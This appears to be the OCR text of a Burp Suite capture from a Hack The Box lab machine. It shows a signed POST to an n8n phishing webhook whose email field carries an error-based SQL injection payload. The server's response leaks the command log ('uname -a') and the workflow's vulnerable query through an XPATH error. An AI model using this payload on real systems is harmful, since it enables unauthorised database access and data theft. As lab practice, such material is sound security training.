 Request
Pretty Raw Hex
\n
1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 Content-Type: application/json
4 x-gophish-signature:
sha256=a24b5cd6267431ed138682c64faf6591e04bac6db9772ddd254e5e8fd861ea1e
5 User-Agent: sqlmap
6 Accept: */*
7 Content-Length: 218
8
9 {
10 "campaign_id":1,
11 "email":
"1\" AND ExtractValue('',Concat('=',SUBSTRING((select group_concat(concat_
ws(id,command,date) SEPARATOR '|' ) FROM temp.command_log) , 1, 50) )) --
-",
12 "message":"Clicked Link"
13 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 975
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 09 Apr 2025 03:26:12 GMT
5 Etag: W/"3cf-GmKZlmGQcDXj3Kx+2avyD53Blt4"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 XPATH syntax error: '=uname -a12024-08-30 10:44:01...' |
{"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regula
r","name":"NodeOperationError","timestamp":1744169172203,"node":{"parameters
":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM
victims where email = \"{{ $json.body.email }}\" LIMIT
1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get
current phishing
score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260]
,"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlo
w":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb -
phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false
,"description":"sql: SELECT * FROM victims where email = \"1\" AND
ExtractValue('',Concat('=',SUBSTRING((select
group_concat(concat_ws(id,command,date) SEPARATOR '|' ) FROM
temp.command_log) , 1, 50) )) -- -\" LIMIT 1, code: ER_UNKNOWN_ERROR"}
Search
0 highlights